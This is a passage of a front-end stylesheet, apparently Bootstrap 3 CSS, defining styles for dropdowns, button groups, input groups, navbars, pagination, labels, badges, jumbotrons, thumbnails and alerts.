.btn-block + .btn-block {margin-top: 5px;}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.collapse {display: none;}
.collapse.in {display: block;}
tr.collapse.in {display: table-row;}
tbody.collapse.in {display: table-row-group;}
.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;}
.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-right: 4px solid transparent;border-left: 4px solid transparent;}
.dropup, .dropdown {position: relative;}
.dropdown-toggle:focus {outline: 0;}
.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;font-size: 14px;text-align: left;list-style: none;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.15);border-radius: 4px;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);box-shadow: 0 6px 12px rgba(0,0,0,.175);}
.dropdown-menu.pull-right {right: 0;left: auto;}
.dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 1.42857143;color: #333;white-space: nowrap;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {color: #262626;text-decoration: none;background-color: #f5f5f5;}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {color: #fff;text-decoration: none;background-color: #337ab7;outline: 0;}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {color: #777;}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {text-decoration: none;cursor: not-allowed;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);}
.open > .dropdown-menu {display: block;}
.open > a {outline: 0;}
.dropdown-menu-right {right: 0;left: auto;}
.dropdown-menu-left {right: auto;left: 0;}
.dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;}
.dropdown-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 990;}
.pull-right > .dropdown-menu {right: 0;left: auto;}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {content: "";border-top: 0;border-bottom: 4px solid;}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 2px;}
@media (min-width: 768px) {.navbar-right .dropdown-menu {right: 0;left: auto;}
	.navbar-right .dropdown-menu-left {right: auto;left: 0;}}
.btn-group, .btn-group-vertical {position: relative;display: inline-block;vertical-align: middle;}
.btn-group > .btn, .btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover, .btn-group-vertical > .btn:hover, .btn-group > .btn:focus, .btn-group-vertical > .btn:focus, .btn-group > .btn:active, .btn-group-vertical > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {margin-left: -1px;}
.btn-toolbar {margin-left: -5px;}
.btn-toolbar .btn-group, .btn-toolbar .input-group {float: left;}
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {margin-left: 5px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group > .btn:first-child {margin-left: 0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group > .btn-group {float: left;}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0;}
.btn-group > .btn + .dropdown-toggle {padding-right: 8px;padding-left: 8px;}
.btn-group > .btn-lg + .dropdown-toggle {padding-right: 12px;padding-left: 12px;}
.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);box-shadow: inset 0 3px 5px rgba(0,0,0,.125);}
.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none;}
.btn .caret {margin-left: 0;}
.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0;}
.dropup .btn-lg .caret {border-width: 0 5px 5px;}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {display: block;float: none;width: 100%;max-width: 100%;}
.btn-group-vertical > .btn-group > .btn {float: none;}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {border-radius: 0;}
.btn-group-vertical > .btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn:last-child:not(:first-child) {border-top-left-radius: 0;border-top-right-radius: 0;border-bottom-left-radius: 4px;}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}
.btn-group-justified > .btn-group .btn {width: 100%;}
.btn-group-justified > .btn-group .dropdown-menu {left: auto;}
[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {position: absolute;clip: rect(0,0,0,0);pointer-events: none;}
.input-group {position: relative;display: table;border-collapse: separate;}
.input-group[class*="col-"] {float: none;padding-right: 0;padding-left: 0;}
.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0;}
.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {height: 46px;line-height: 46px;}
textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn, select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn {height: auto;}
.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {height: 30px;line-height: 30px;}
textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn, select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn {height: auto;}
.input-group-addon, .input-group-btn, .input-group .form-control {display: table-cell;}
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0;}
.input-group-addon, .input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle;}
.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px;}
.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px;}
.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px;}
.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {margin-top: 0;}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.input-group-addon:first-child {border-right: 0;}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.input-group-addon:last-child {border-left: 0;}
.input-group-btn {position: relative;font-size: 0;white-space: nowrap;}
.input-group-btn > .btn {position: relative;}
.input-group-btn > .btn + .btn {margin-left: -1px;}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {z-index: 2;}
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {margin-right: -1px;}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {margin-left: -1px;}
.nav {padding-left: 0;margin-bottom: 0;list-style: none;}
.nav > li {position: relative;display: block;}
.nav > li > a {position: relative;display: block;padding: 10px 15px;}
.nav > li > a:hover, .nav > li > a:focus {text-decoration: none;background-color: #eee;}
.nav > li.disabled > a {color: #777;}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {color: #777;text-decoration: none;cursor: not-allowed;background-color: transparent;}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {background-color: #eee;border-color: #337ab7;}
.nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.nav > li > a > img {max-width: none;}
.nav-tabs {border-bottom: 1px solid #ddd;}
.nav-tabs > li {float: left;margin-bottom: -1px;}
.nav-tabs > li > a {margin-right: 2px;line-height: 1.42857143;border: 1px solid transparent;border-radius: 4px 4px 0 0;}
.nav-tabs > li > a:hover {border-color: #eee #eee #ddd;}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {color: #555;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
.nav-tabs.nav-justified {width: 100%;border-bottom: 0;}
.nav-tabs.nav-justified > li {float: none;}
.nav-tabs.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li {display: table-cell;width: 1%;}
	.nav-tabs.nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs.nav-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
	.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {border-bottom-color: #fff;}}
.nav-pills > li {float: left;}
.nav-pills > li > a {border-radius: 4px;}
.nav-pills > li + li {margin-left: 2px;}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {color: #fff;background-color: #337ab7;}
.nav-stacked > li {float: none;}
.nav-stacked > li + li {margin-top: 2px;margin-left: 0;}
.nav-justified {width: 100%;}
.nav-justified > li {float: none;}
.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-justified > li {display: table-cell;width: 1%;}
	.nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs-justified {border-bottom: 0;}
.nav-tabs-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
	.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {border-bottom-color: #fff;}}
.tab-content > .tab-pane {display: none;}
.tab-content > .active {display: block;}
.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent;}
@media (min-width: 768px) {.navbar {border-radius: 4px;}}
@media (min-width: 768px) {.navbar-header {float: left;}}
.navbar-collapse {padding-right: 15px;padding-left: 15px;overflow-x: visible;-webkit-overflow-scrolling: touch;border-top: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);box-shadow: inset 0 1px 0 rgba(255,255,255,.1);}
.navbar-collapse.in {overflow-y: auto;}
@media (min-width: 768px) {.navbar-collapse {width: auto;border-top: 0;-webkit-box-shadow: none;box-shadow: none;}
	.navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important;}
	.navbar-collapse.in {overflow-y: visible;}
	.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {padding-right: 0;padding-left: 0;}}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {max-height: 340px;}
@media (max-device-width: 480px) and (orientation: landscape) {.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {max-height: 200px;}}
.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {margin-right: 0;margin-left: 0;}}
.navbar-static-top {z-index: 1000;border-width: 0 0 1px;}
@media (min-width: 768px) {.navbar-static-top {border-radius: 0;}}
.navbar-fixed-top, .navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;}
@media (min-width: 768px) {.navbar-fixed-top, .navbar-fixed-bottom {border-radius: 0;}}
.navbar-fixed-top {top: 0;border-width: 0 0 1px;}
.navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0;}
.navbar-brand {float: left;height: 50px;padding: 15px 15px;font-size: 18px;line-height: 20px;}
.navbar-brand:hover, .navbar-brand:focus {text-decoration: none;}
.navbar-brand > img {display: block;}
@media (min-width: 768px) {.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {margin-left: -15px;}}
.navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-top: 8px;margin-right: 15px;margin-bottom: 8px;background-color: transparent;background-image: none;border: 1px solid transparent;border-radius: 4px;}
.navbar-toggle:focus {outline: 0;}
.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}
.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}
@media (min-width: 768px) {.navbar-toggle {display: none;}}
.navbar-nav {margin: 7.5px -15px;}
.navbar-nav > li > a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}
@media (max-width: 767px) {.navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;-webkit-box-shadow: none;box-shadow: none;}
	.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {padding: 5px 15px 5px 25px;}
	.navbar-nav .open .dropdown-menu > li > a {line-height: 20px;}
	.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {background-image: none;}}
@media (min-width: 768px) {.navbar-nav {float: left;margin: 0;}
	.navbar-nav > li {float: left;}
	.navbar-nav > li > a {padding-top: 15px;padding-bottom: 15px;}}
.navbar-form {padding: 10px 15px;margin-top: 8px;margin-right: -15px;margin-bottom: 8px;margin-left: -15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}
@media (min-width: 768px) {.navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
	.navbar-form .form-control {display: inline-block;width: auto;vertical-align: middle;}
	.navbar-form .form-control-static {display: inline-block;}
	.navbar-form .input-group {display: inline-table;vertical-align: middle;}
	.navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control {width: auto;}
	.navbar-form .input-group > .form-control {width: 100%;}
	.navbar-form .control-label {margin-bottom: 0;vertical-align: middle;}
	.navbar-form .radio, .navbar-form .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
	.navbar-form .radio label, .navbar-form .checkbox label {padding-left: 0;}
	.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
	.navbar-form .has-feedback .form-control-feedback {top: 0;}}
@media (max-width: 767px) {.navbar-form .form-group {margin-bottom: 5px;}
	.navbar-form .form-group:last-child {margin-bottom: 0;}}
@media (min-width: 768px) {.navbar-form {width: auto;padding-top: 0;padding-bottom: 0;margin-right: 0;margin-left: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}}
.navbar-nav > li > .dropdown-menu {margin-top: 0;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {margin-bottom: 0;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.navbar-btn {margin-top: 8px;margin-bottom: 8px;}
.navbar-btn.btn-sm {margin-top: 10px;margin-bottom: 10px;}
.navbar-btn.btn-xs {margin-top: 14px;margin-bottom: 14px;}
.navbar-text {margin-top: 15px;margin-bottom: 15px;}
@media (min-width: 768px) {.navbar-text {float: left;margin-right: 15px;margin-left: 15px;}}
@media (min-width: 768px) {.navbar-left {float: left !important;}
	.navbar-right {float: right !important;margin-right: -15px;}
	.navbar-right ~ .navbar-right {margin-right: 0;}}
.navbar-default {background-color: #f8f8f8;border-color: #e7e7e7;}
.navbar-default .navbar-brand {color: #777;}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {color: #5e5e5e;background-color: transparent;}
.navbar-default .navbar-text {color: #777;}
.navbar-default .navbar-nav > li > a {color: #777;}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {color: #333;background-color: transparent;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {color: #555;background-color: #e7e7e7;}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {color: #ccc;background-color: transparent;}
.navbar-default .navbar-toggle {border-color: #ddd;}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {background-color: #ddd;}
.navbar-default .navbar-toggle .icon-bar {background-color: #888;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {border-color: #e7e7e7;}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #555;background-color: #e7e7e7;}
@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #777;}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #333;background-color: transparent;}
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {color: #555;background-color: #e7e7e7;}
	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #ccc;background-color: transparent;}}
.navbar-default .navbar-link {color: #777;}
.navbar-default .navbar-link:hover {color: #333;}
.navbar-default .btn-link {color: #777;}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {color: #333;}
.navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:focus {color: #ccc;}
.navbar-inverse {background-color: #222;border-color: #080808;}
.navbar-inverse .navbar-brand {color: #9d9d9d;}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-text {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {color: #fff;background-color: #080808;}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {color: #444;background-color: transparent;}
.navbar-inverse .navbar-toggle {border-color: #333;}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {background-color: #333;}
.navbar-inverse .navbar-toggle .icon-bar {background-color: #fff;}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {border-color: #101010;}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {color: #fff;background-color: #080808;}
@media (max-width: 767px) {.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {border-color: #080808;}
	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color: #080808;}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {color: #9d9d9d;}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {color: #fff;background-color: transparent;}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {color: #fff;background-color: #080808;}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #444;background-color: transparent;}}
.navbar-inverse .navbar-link {color: #9d9d9d;}
.navbar-inverse .navbar-link:hover {color: #fff;}
.navbar-inverse .btn-link {color: #9d9d9d;}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {color: #fff;}
.navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:focus {color: #444;}
.breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 4px;}
.breadcrumb > li {display: inline-block;}
.breadcrumb > li + li:before {padding: 0 5px;color: #ccc;content: "/ ";}
.breadcrumb > .active {color: #777;}
.pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px;}
.pagination > li {display: inline;}
.pagination > li > a, .pagination > li > span {position: relative;float: left;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #337ab7;text-decoration: none;background-color: #fff;border: 1px solid #ddd;}
.pagination > li:first-child > a, .pagination > li:first-child > span {margin-left: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;}
.pagination > li:last-child > a, .pagination > li:last-child > span {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {color: #23527c;background-color: #eee;border-color: #ddd;}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {z-index: 2;color: #fff;cursor: default;background-color: #337ab7;border-color: #337ab7;}
.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {color: #777;cursor: not-allowed;background-color: #fff;border-color: #ddd;}
.pagination-lg > li > a, .pagination-lg > li > span {padding: 10px 16px;font-size: 18px;}
.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {border-top-left-radius: 6px;border-bottom-left-radius: 6px;}
.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {border-top-right-radius: 6px;border-bottom-right-radius: 6px;}
.pagination-sm > li > a, .pagination-sm > li > span {padding: 5px 10px;font-size: 12px;}
.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {border-top-left-radius: 3px;border-bottom-left-radius: 3px;}
.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.pager {padding-left: 0;margin: 20px 0;text-align: center;list-style: none;}
.pager li {display: inline;}
.pager li > a, .pager li > span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;border-radius: 15px;}
.pager li > a:hover, .pager li > a:focus {text-decoration: none;background-color: #eee;}
.pager .next > a, .pager .next > span {float: right;}
.pager .previous > a, .pager .previous > span {float: left;}
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {color: #777;cursor: not-allowed;background-color: #fff;}
.label {display: inline;padding: .2em .6em .3em;font-size: 75%;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em;}
a.label:hover, a.label:focus {color: #fff;text-decoration: none;cursor: pointer;}
.label:empty {display: none;}
.btn .label {position: relative;top: -1px;}
.label-default {background-color: #777;}
.label-default[href]:hover, .label-default[href]:focus {background-color: #5e5e5e;}
.label-primary {background-color: #337ab7;}
.label-primary[href]:hover, .label-primary[href]:focus {background-color: #286090;}
.label-success {background-color: #5cb85c;}
.label-success[href]:hover, .label-success[href]:focus {background-color: #449d44;}
.label-info {background-color: #5bc0de;}
.label-info[href]:hover, .label-info[href]:focus {background-color: #31b0d5;}
.label-warning {background-color: #f0ad4e;}
.label-warning[href]:hover, .label-warning[href]:focus {background-color: #ec971f;}
.label-danger {background-color: #d9534f;}
.label-danger[href]:hover, .label-danger[href]:focus {background-color: #c9302c;}
.badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;background-color: #777;border-radius: 10px;}
.badge:empty {display: none;}
.btn .badge {position: relative;top: -1px;}
.btn-xs .badge, .btn-group-xs > .btn .badge {top: 0;padding: 1px 5px;}
a.badge:hover, a.badge:focus {color: #fff;text-decoration: none;cursor: pointer;}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {color: #337ab7;background-color: #fff;}
.list-group-item > .badge {float: right;}
.list-group-item > .badge + .badge {margin-right: 5px;}
.nav-pills > li > a > .badge {margin-left: 3px;}
.jumbotron {padding: 30px 15px;margin-bottom: 30px;color: inherit;background-color: #eee;}
.jumbotron h1, .jumbotron .h1 {color: inherit;}
.jumbotron p {margin-bottom: 15px;font-size: 21px;font-weight: 200;}
.jumbotron > hr {border-top-color: #d5d5d5;}
.container .jumbotron, .container-fluid .jumbotron {border-radius: 6px;}
.jumbotron .container {max-width: 100%;}
@media screen and (min-width: 768px) {.jumbotron {padding: 48px 0;}
	.container .jumbotron, .container-fluid .jumbotron {padding-right: 60px;padding-left: 60px;}
	.jumbotron h1, .jumbotron .h1 {font-size: 63px;}}
.thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out;}
.thumbnail > img, .thumbnail a > img {margin-right: auto;margin-left: auto;}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {border-color: #337ab7;}
.thumbnail .caption {padding: 9px;color: #333;}
.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;}
.alert h4 {margin-top: 0;color: inherit;}
.alert .alert-link {font-weight: bold;}
.alert > p, .alert > ul {margin-bottom: 0;}
